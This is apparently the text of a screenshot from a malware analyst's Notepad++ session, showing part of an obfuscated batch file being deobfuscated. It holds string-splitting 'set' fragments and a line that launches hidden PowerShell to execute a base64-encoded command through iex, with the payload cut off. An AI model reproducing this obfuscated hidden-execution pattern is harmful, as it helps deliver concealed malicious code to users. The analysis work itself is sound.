 C:\Users\PMAT\Desktop\deobf.bat - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
new 1 new 2 d6255b39e2be431e6226c8414b75721a16c114960f8a87acc06ea9fa7563006f.bat new 3 deobf.bat new 4 deobf2.bat new 5
244 set "ovllpxuvdxtsmxs=OW"
245 set "wptyuiggtvochol=nd"
246 set "elpobwhmtgaummh=ll"
247 set "qqgszwyucoscgzh=64"
248 set "okmzkagmvfmkbyy=ws"
249 set "mljuncpzwnskgsl=sW"
250 set "elkydqvghjtbyxd=Wi"
251 set "tpewopsreptyhuc=ll"
252 set "qbyfwdtayldoyqy=we"
253
254 :: concat
255 "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe"" -nop -w h -c ""iex([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String(('CgAkAGIAYQBuAGEAbgBhAD0AIgAkAGUAbgBgh
256
257 :: last part
258 set "btmwpkvmopyvqiu=re"
259 set "moliwqyljtpkbix=/n"
260 set "mooipenydvxwtnh=>n"
261 set "jnqeydqtpzfffqs=ti"
262 set "wdivvozhavybxki=ou"
263 set "jnylatrytnsbxxv= /"
264 set "pferoghzffqywjo=ak"
265 set "yiclbphqjgwlxzg=t "
266 set "tglbvdaljvrebyh=t "
267 set "jtpifngemcqeukd=ul"
268 set "fnqdumqvbrbvmbh=1 "
269 set "dfoothzpcqauvup=ob"
270 set "drfxpwqsgysqmfu=me"
271
272
273
Batch file length : 19,420 lines : 273 Ln : 271 Col : 1 Pos : 19,417 Windows (CR LF) UTF-8 INS
ENG 12:22 AM
IN 10/21/2025